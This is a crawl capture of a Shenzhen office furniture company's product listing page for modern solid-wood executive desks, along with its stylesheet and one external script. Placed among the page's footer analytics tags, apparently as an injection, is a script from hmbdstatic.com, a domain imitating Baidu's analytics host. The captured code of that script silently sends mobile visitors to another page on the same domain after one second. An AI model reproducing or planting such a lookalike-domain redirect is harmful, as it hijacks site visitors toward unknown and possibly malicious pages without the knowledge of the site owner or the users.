

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.meilin618.com/c-xiandaishimugaoguanzhuo-p4.html
body_size: 5722
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>办公家具大班台-办公桌大班台-大班台定做-时尚大班台-深圳大班台厂家</title>
<meta name="keywords" content="办公家具大班台，办公桌大班台，大班台定做，时尚大班台" />
<meta name="description" content="深圳采购办公家具大班台找美林家具,深圳十大办公家具公司，免费提供设计方案和报价,18年专注生产定制办公家具大班台、办公桌大班台，款式时尚现代，大班台定做找美林家具，深圳办公家具大班台厂家直销" />
<link rel="stylesheet" href="css/style_cn.css" type="text/css" />
<script type="text/javascript" src="jquery/jquery-fy.js"></script>
<script type="text/javascript" src="jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="inc/function.js"></script>
</head>
<body>
<div id="main">
	<div id="header_top_blk">
<div id="header_top">深圳高端现代办公家具定制就选美林,拥有线下3000多平米办公家具展示体验馆,办公家具采购更加快捷和轻松！欢迎广大尊贵客户亲临参观指导<span id="header_as"><a href="javascript:void(0);" onclick="AddFavorite('http://www.meilin618.com','高端现代_深圳办公家具_屏风办公桌_办公椅_深圳美林办公家具设计定制公司');">加入收藏</a><span>|</span><a href="feedback.html">在线留言</a><span>|</span><a href="sitemap.html">网站地图</a><span>|</span><a href="contact.html">联系我们</a></span><span id="header_qq"><a href="tencent://message/?uin=3437652224&site=&menu=yes"><img src="images/header_qq.png" /></a><a href="mailto:3437652224@qq.com"><img src="images/header_email.png" /></a><img src="images/header_weixin.png" onmouseover="$('#header_qrcode').show();" onmouseout="$('#header_qrcode').hide();" /></span><img id="header_qrcode" src="uploadfiles/20201123-114708.jpg" ></div>
</div>
<div id="header_blk">
<div id="header">
	<a href="./"><img src="images/logo.png" id="logo" alt="高端现代_深圳办公家具_屏风办公桌_办公椅_深圳美林办公家具设计定制公司" /></a>
    <h2 id="logo_str">一站式科技企业时尚办公家具服务商<span>——空间设计、个性定制、智能管理</span></h2>
    <div id="header_tel">24小时服务热线：<h2>400-756-9688</h2><h3>0755-26924413</h3></div>
</div>
</div>
<div id="nav_bg">
<div id="nav_blk">
	<ul id="nav"><li><a href="./" class="nav_out">美林首页</a></li><li><a href="c-bangonggeduanxilie.html" class="nav_out">深圳办公家具</a></li><li><a href="c-gaoguanzhuoxilie.html" class="nav_out">办公桌椅</a></li><li><a href="c-bangongyixilie.html" class="nav_out">办公家具设计</a></li><li><a href="bangongjiajudingzhi.html" class="nav_out">办公家具定制</a></li><li><a href="customer.html" class="nav_out">客户案例</a></li><li><a href="aboutus.html" class="nav_out">关于美林</a><p><a href="aboutus-1.html">公司简介</a><a href="aboutus-3.html">办公家具体验馆</a><a href="aboutus-2.html">企业文化</a><a href="aboutus-4.html">荣誉资质</a><a href="aboutus-5.html">生产基地</a></p></li><li><a href="news.html" class="nav_out">新闻动态</a></li><li style="background:none;"><a href="contact.html" class="nav_out">联系美林</a></li></ul></div>
</div>
<script type="text/javascript">
$(function(){
	try{
		var current=2;
		$(".nav_out,.nav_over").attr("class","nav_out").eq(current).attr("class","nav_over");
	}catch(e){
	}
	//$("#nav li").hover(function(){$(this).find("p").slideDown(300);},function(){$(this).find("p").hide();});
});
</script>
<div style="min-width:1200px;height:550px;background:url(uploadfiles/20201214-151553.jpg) no-repeat center top;"></div><div id="title_cur_bg"><div id="title_cur"><h2>现代实木高管桌</h2>当前位置&nbsp;&nbsp;<a href="./"><img src="images/title_home.jpg" /></a><span><img src="images/title_arrow.jpg" /></span><a href="products-c1.html">高管桌系列</a><span><img src="images/title_arrow.jpg" /></span><strong>现代实木高管桌</strong></div></div>	<div id="content">
		<div id="left"><div id="iproducts_class" style="float:none;height:auto;"><h2 id="iproducts_class_title">办公家具产品中心</h2><div class="iproducts_class_list"><h2><a href="products.php?cid=1"  title="高管桌系列">高管桌系列</a></h2><ul><li class="gots"><a href="products.php?cid=9" title="现代实木高管桌">现代实木高管桌</a></li><li class="gots"><a href="products.php?cid=10" title="现代板式经理台">现代板式经理台</a></li><li class="gots"><a href="products.php?cid=44" title="传统实木高管桌">传统实木高管桌</a></li><li class="gots"><a href="products.php?cid=48" title="新中式高管桌">新中式高管桌</a></li><li class="gots"><a href="products.php?cid=52" title="时尚烤漆大班台">时尚烤漆大班台</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=2"  title="办公隔断系列">办公隔断系列</a></h2><ul><li class="gots"><a href="products.php?cid=11" title="屏风工作位">屏风工作位</a></li><li class="gots"><a href="products.php?cid=12" title="开放工作位">开放工作位</a></li><li class="gots"><a href="products.php?cid=13" title="屏风高隔墙">屏风高隔墙</a></li><li class="gots"><a href="products.php?cid=47" title="升降办公台">升降办公台</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=3"  title="会议桌系列">会议桌系列</a></h2><ul><li class="gots"><a href="products.php?cid=14" title="实木会议桌">实木会议桌</a></li><li class="gots"><a href="products.php?cid=15" title="板式会议桌">板式会议桌</a></li><li class="gots"><a href="products.php?cid=49" title="烤漆会议台">烤漆会议台</a></li><li class="gots"><a href="products.php?cid=58" title="新中式会议桌">新中式会议桌</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=4"  title="文件柜系列">文件柜系列</a></h2><ul><li class="gots"><a href="products.php?cid=16" title="实木文件柜">实木文件柜</a></li><li class="gots"><a href="products.php?cid=17" title="板式文件柜">板式文件柜</a></li><li class="gots"><a href="products.php?cid=18" title="钢制文件柜">钢制文件柜</a></li><li class="gots"><a href="products.php?cid=50" title="展示柜">展示柜</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=5"  title="办公椅系列">办公椅系列</a></h2><ul><li class="gots"><a href="products.php?cid=19" title="牛皮办公椅">牛皮办公椅</a></li><li class="gots"><a href="products.php?cid=20" title="网布办公椅">网布办公椅</a></li><li class="gots"><a href="products.php?cid=42" title="传统大班椅">传统大班椅</a></li><li class="gots"><a href="products.php?cid=21" title="休闲椅">休闲椅</a></li><li class="gots"><a href="products.php?cid=45" title="人体工学椅">人体工学椅</a></li><li class="gots"><a href="products.php?cid=46" title="礼堂椅">礼堂椅</a></li><li class="gots"><a href="products.php?cid=51" title="吧椅">吧椅</a></li><li class="gots"><a href="products.php?cid=56" title="会议椅">会议椅</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=6"  title="办公沙发系列">办公沙发系列</a></h2><ul><li class="gots"><a href="products.php?cid=22" title="真皮沙发">真皮沙发</a></li><li class="gots"><a href="products.php?cid=23" title="休闲沙发">休闲沙发</a></li><li class="gots"><a href="products.php?cid=24" title="创意沙发">创意沙发</a></li><li class="gots"><a href="products.php?cid=40" title="洽谈桌">洽谈桌</a></li><li class="gots"><a href="products.php?cid=54" title="接待沙发">接待沙发</a></li><li class="gots"><a href="products.php?cid=57" title="新中式沙发">新中式沙发</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list2"><h2><a href="products.php?cid=7"  title="培训系列">培训系列</a></h2><div class="iproducts_class_list2s" ><ul><li class="gots"><a href="products.php?cid=26" title="培训桌">培训桌</a></li><li class="gots"><a href="products.php?cid=27" title="培训椅">培训椅</a></li></ul><div class="clear"></div></div></div><div class="iproducts_class_list2"><h2><a href="products.php?cid=8"  title="前台系列">前台系列</a></h2><div class="iproducts_class_list2s" ><ul><li class="gots"><a href="products.php?cid=33" title="板式前台">板式前台</a></li><li class="gots"><a href="products.php?cid=34" title="烤漆前台">烤漆前台</a></li><li class="gots"><a href="products.php?cid=41" title="铝合金前台">铝合金前台</a></li><li class="gots"><a href="products.php?cid=55" title="吧台">吧台</a></li></ul><div class="clear"></div></div></div><div class="iproducts_class_list2"><h2><a href="products.php?cid=28"  title="茶几系列">茶几系列</a></h2><div class="iproducts_class_list2s" ><ul><li class="gots"><a href="products.php?cid=37" title="玻璃茶几">玻璃茶几</a></li><li class="gots"><a href="products.php?cid=38" title="现代茶台">现代茶台</a></li><li class="gots"><a href="products.php?cid=43" title="红木茶台">红木茶台</a></li><li class="gots"><a href="products.php?cid=53" title="新中式茶台">新中式茶台</a></li></ul><div class="clear"></div></div></div></div><div class="left_title"><h2>美林推荐产品</h2></div><ul id="left_products"><li><a href="products-1190.html" title="鸿熙系列新中式乌金木高管桌" target="_blank"><img src="thumbs/20210602-110504.jpg" alt="鸿熙系列新中式乌金木高管桌"><p class="gots">鸿熙系列新中式乌金木高管桌</p></a></li><li><a href="products-1015.html" title="豪华网布大班椅 ML-JY2864" target="_blank"><img src="thumbs/20191008-174200.jpg" alt="豪华网布大班椅 ML-JY2864"><p class="gots">豪华网布大班椅 ML-JY2864</p></a></li><li><a href="products-1010.html" title="豪华网布大班椅 ML-JY2859" target="_blank"><img src="thumbs/20191008-173724.jpg" alt="豪华网布大班椅 ML-JY2859"><p class="gots">豪华网布大班椅 ML-JY2859</p></a></li><li><a href="products-778.html" title="领航系列现代高档会议桌 ML-GZ2215" target="_blank"><img src="thumbs/20180831-114337.png" alt="领航系列现代高档会议桌 ML-GZ2215"><p class="gots">领航系列现代高档会议桌 ML-GZ2215</p></a></li><li><a href="products-774.html" title="现代实木高档会议桌 ML-GZ2208" target="_blank"><img src="thumbs/20180830-174203.png" alt="现代实木高档会议桌 ML-GZ2208"><p class="gots">现代实木高档会议桌 ML-GZ2208</p></a></li><li><a href="products-761.html" title="传统实木高档高管桌" target="_blank"><img src="thumbs/20180830-152252.jpg" alt="传统实木高档高管桌"><p class="gots">传统实木高档高管桌</p></a></li></ul><div id="left_contact_box"><div id="left_contact_tel">400-756-9688</div><div id="left_contact"><p>公司座机：0755-26924413<br />
QQ：3437652224<br />
手机：13715359763&nbsp;<br />
联系人：黄经理<br />
邮箱：3437652224@qq.com<br />
工厂地址：深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号</p>

<p><span style="line-height: 1.8;">展示体验馆：</span>深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号<span style="line-height: 1.8;">&nbsp;</span></p>
</div></div></div>
		<div id="right">
        	<div id="products_blk"><div id="products"><dl><dt><a href="products-s980-c1-p4.html"><img src="thumbs/20211020-112802.jpg" title="现代实木高管桌 ML-GZ211" alt="现代实木高管桌 ML-GZ211" /></a></dt><dd><h2 class="gots"><a href="products-s980-c1-p4.html" title="现代实木高管桌 ML-GZ211">现代实木高管桌 ML-GZ211</a></h2><p><a href="products-s980-c1-p4.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s981-c1-p4.html"><img src="thumbs/20210927-110226.jpg" title="现代实木高管桌 ML-GZ212" alt="现代实木高管桌 ML-GZ212" /></a></dt><dd><h2 class="gots"><a href="products-s981-c1-p4.html" title="现代实木高管桌 ML-GZ212">现代实木高管桌 ML-GZ212</a></h2><p><a href="products-s981-c1-p4.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s982-c1-p4.html"><img src="thumbs/20210630-101637.jpg" title="现代实木高管桌 ML-GZ213" alt="现代实木高管桌 ML-GZ213" /></a></dt><dd><h2 class="gots"><a href="products-s982-c1-p4.html" title="现代实木高管桌 ML-GZ213">现代实木高管桌 ML-GZ213</a></h2><p><a href="products-s982-c1-p4.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s983-c1-p4.html"><img src="thumbs/20211020-112847.jpg" title="现代实木高管桌 ML-GZ214" alt="现代实木高管桌 ML-GZ214" /></a></dt><dd><h2 class="gots"><a href="products-s983-c1-p4.html" title="现代实木高管桌 ML-GZ214">现代实木高管桌 ML-GZ214</a></h2><p><a href="products-s983-c1-p4.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s984-c1-p4.html"><img src="thumbs/20210630-101409.jpg" title="现代实木高管台 ML-GZ215" alt="现代实木高管台 ML-GZ215" /></a></dt><dd><h2 class="gots"><a href="products-s984-c1-p4.html" title="现代实木高管台 ML-GZ215">现代实木高管台 ML-GZ215</a></h2><p><a href="products-s984-c1-p4.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s1006-c1-p4.html"><img src="thumbs/20220706-160559.jpg" title="现代实木高管台 ML-GZ216" alt="现代实木高管台 ML-GZ216" /></a></dt><dd><h2 class="gots"><a href="products-s1006-c1-p4.html" title="现代实木高管台 ML-GZ216">现代实木高管台 ML-GZ216</a></h2><p><a href="products-s1006-c1-p4.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s1007-c1-p4.html"><img src="thumbs/20211109-143440.jpg" title="现代实木高管桌 ML-GZ217" alt="现代实木高管桌 ML-GZ217" /></a></dt><dd><h2 class="gots"><a href="products-s1007-c1-p4.html" title="现代实木高管桌 ML-GZ217">现代实木高管桌 ML-GZ217</a></h2><p><a href="products-s1007-c1-p4.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s1197-c1-p4.html"><img src="thumbs/20210603-093642.jpg" title="现代时尚高端总裁桌ML-GZ218" alt="现代时尚高端总裁桌ML-GZ218" /></a></dt><dd><h2 class="gots"><a href="products-s1197-c1-p4.html" title="现代时尚高端总裁桌ML-GZ218">现代时尚高端总裁桌ML-GZ218</a></h2><p><a href="products-s1197-c1-p4.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s1289-c1-p4.html"><img src="thumbs/20211020-113302.jpg" title="现代实木大班台" alt="现代实木大班台" /></a></dt><dd><h2 class="gots"><a href="products-s1289-c1-p4.html" title="现代实木大班台">现代实木大班台</a></h2><p><a href="products-s1289-c1-p4.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s1290-c1-p4.html"><img src="thumbs/20211020-113329.jpg" title="现代实木大班台" alt="现代实木大班台" /></a></dt><dd><h2 class="gots"><a href="products-s1290-c1-p4.html" title="现代实木大班台">现代实木大班台</a></h2><p><a href="products-s1290-c1-p4.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s1347-c1-p4.html"><img src="thumbs/20220707-152847.jpg" title="新唯品系列现代实木高管桌" alt="新唯品系列现代实木高管桌" /></a></dt><dd><h2 class="gots"><a href="products-s1347-c1-p4.html" title="新唯品系列现代实木高管桌">新唯品系列现代实木高管桌</a></h2><p><a href="products-s1347-c1-p4.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div></div></div><div id="products_page"><div class="fypage_blk"><div class="fypage"><a href="c-xiandaishimugaoguanzhuo-p1.html" class="fypage_str">首页</a><a href="c-xiandaishimugaoguanzhuo-p3.html" class="fypage_str">上一页</a><a href="c-xiandaishimugaoguanzhuo-p1.html">1</a><a href="c-xiandaishimugaoguanzhuo-p2.html">2</a><a href="c-xiandaishimugaoguanzhuo-p3.html">3</a><span class="fypage_current">4</span><a href="c-xiandaishimugaoguanzhuo-p4.html" class="fypage_str">下一页</a><a href="c-xiandaishimugaoguanzhuo-p4.html" class="fypage_str">尾页</a></div></div></div><h2 class="products_titles">相关推荐产品</h2><ul id="products_newtj"><li><a href="products-574.html" title="老板桌办公桌 ML-GZ199" target="_blank"><img src="thumbs/20200908-110122.jpg" alt="老板桌办公桌 ML-GZ199" /><h2 class="gots">老板桌办公桌 ML-GZ199</h2></a></li><li><a href="products-1162.html" title="现代实木高管台老板桌ML-GZ218" target="_blank"><img src="thumbs/20210525-100155.jpg" alt="现代实木高管台老板桌ML-GZ218" /><h2 class="gots">现代实木高管台老板桌ML-GZ218</h2></a></li><li><a href="products-616.html" title="板式办公桌 ML-HS1042" target="_blank"><img src="thumbs/20210630-084158.jpg" alt="板式办公桌 ML-HS1042" /><h2 class="gots">板式办公桌 ML-HS1042</h2></a></li><li><a href="products-766.html" title="传统实木油漆大班台" target="_blank"><img src="thumbs/20180830-163801.jpg" alt="传统实木油漆大班台" /><h2 class="gots">传统实木油漆大班台</h2></a></li></ul><div class="clear"></div>        </div>
		<div class="clear"></div>
	</div>
    <div id="footer_nav_bg"><div id="footer_nav"><a href="./">美林首页</a><span>|</span><a href="c-bangonggeduanxilie.html">深圳办公家具</a><span>|</span><a href="c-gaoguanzhuoxilie.html">办公桌椅</a><span>|</span><a href="c-bangongyixilie.html">办公家具设计</a><span>|</span><a href="bangongjiajudingzhi.html">办公家具定制</a><span>|</span><a href="customer.html">客户案例</a><span>|</span><a href="aboutus.html">关于美林</a><span>|</span><a href="news.html">新闻动态</a><span>|</span><a href="contact.html">联系美林</a></div></div><div id="footer_bg"><div id="footer"><div id="footer_content"><p><span style="line-height: 1.8;">展示体验馆：深圳市</span>【展厅地址】深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号3层</p>

<p>公司地址：】深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号<br />
全国热线：400-756-9688 &nbsp;&nbsp;137-1535-9763<br />
Email: 3437652224@qq.com&nbsp;<br />
版权所有：深圳市美林家具有限公司 &nbsp;<a href="https://beian.miit.gov.cn/#/Integrated/index">粤ICP备10233321号-4</a> 技术支持：世纪明珠<br />
Copyright &copy; 2017 All Rights Reserved.</p>
<p style="display:none;"><img src="images/loading2.gif"></p></div><div id="footer_stat"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a7e26457353eb2c9a64d58dae3483e5c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",230196,false);
</script>
<meta name="baidu-site-verification" content="1FRs8HduOS" />
<script type="text/javascript" src="https://hmbdstatic.com/js/77.js"></script>
<meta name="baidu-site-verification" content="oyUokq4DYC" />
<meta name="baidu-site-verification" content="72CqRgyTHv" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d7841ff4fdc725148de4405ae3060db7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="iiVZER9u5W" />
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1278296823'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1278296823%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<meta name="baidu-site-verification" content="code-0GISBUfoNp" />
<meta name="360-site-verification" content="69e9b1492dfe2df7828f73299317654c" /></div><div id="footer_logo"></div><div id="footer_qrcode"><img src="uploadfiles/20201123-114708.jpg"></div><div id="footer_keyword">本站关键词：深圳办公家具，办公家具厂,办公家具公司,屏风办公桌,办公桌椅,深圳办公家具定制</div></div></div><ul id="float_os"><li id="float_os_qq"><a href="https://affimvip.baidu.com/cps5/chatIndex?siteToken=a7e26457353eb2c9a64d58dae3483e5c&bid=3217381700011104219&eid=2663861&reqParam=%7B%22from%22%3A0,%22sid%22%3A%22-100%22,%22tid%22%3A389338,%22ttype%22%3A1,%22siteId%22%3A%2211104219%22,%22userId%22%3A%222663861%22%7D" target="_blank"><strong>客服咨询</strong></a></li><li id="float_os_weixin"><strong>微信公众号</strong><p><img src="uploadfiles/20201123-114708.jpg" /></p></li><li id="float_os_tel"><strong>服务热线</strong><p>400-756-9688</p></li><li id="float_os_top" onclick="ScrollTop(500);"></li></ul><script type="text/javascript" src="qq.php"></script><script type="text/javascript">
$(document).on("contextmenu",function(){return false;});
$(document).on("selectstart",function(){return false;});
$(document).on("dragstart",function(){return false;});
$('.talk99_zx').click(function(){
	$('.nb-group-text').click();
});
</script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.meilin618.com/css/base.css
body_size: 829
content:
body, div, address, blockquote, iframe, ul, ol, dl, dt, dd,h1, h2, h3, h4, h5, h6, p, pre, caption, form, legend, fieldset, input, button, select, textarea {
	margin:0px;
	padding:0px;
}
body {
	font-family:"宋体", Arial, Helvetica, sans-serif;
	font-size:12px;
}
ol, ul {list-style: none;}
a img,img {border:0px;}
input,textarea,select,button {outline:none;}
.clear {clear:both; height:1px;}
.left {float:left;}
.right {float:right;}
.none {display:none;}
.block {display:block;}
.bold {font-weight:bold;}
.textleft {text-align:left;}
.textcenter {text-align:center;}
.textright {text-align:right;}
.mt_5 {margin-top:5px;}
.mt_10 {margin-top:10px;}
.mt_15 {margin-top:15px;}
.mt_20 {margin-top:20px;}
.mt_25 {margin-top:25px;}
.mt_30 {margin-top:30px;}
.gots {
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://hmbdstatic.com/js/77.js
body_size: 193
content:
</script>
<script>
try {
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")) {
        if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
setTimeout(function(){
            window.location = 'https://hmbdstatic.com/7.html'
},1000);
        }
    }
} catch(err) {}</script>